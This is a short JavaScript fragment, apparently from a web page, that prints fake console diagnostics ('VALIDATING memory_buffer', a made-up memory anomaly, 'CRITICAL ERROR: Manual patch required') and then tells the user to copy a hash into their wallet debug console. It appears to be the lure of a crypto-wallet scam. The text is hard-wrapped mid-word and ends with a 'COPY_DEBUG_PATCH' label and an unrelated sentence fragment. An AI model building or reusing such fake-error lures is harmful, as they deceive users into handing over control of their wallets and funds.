
_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_
buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x8d2fb55c inside Gas price must be gr
eater than 0");

  console.error("CRITICAL ERROR: Manu
al patch required for Gas price must 
be greater than 0");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means that even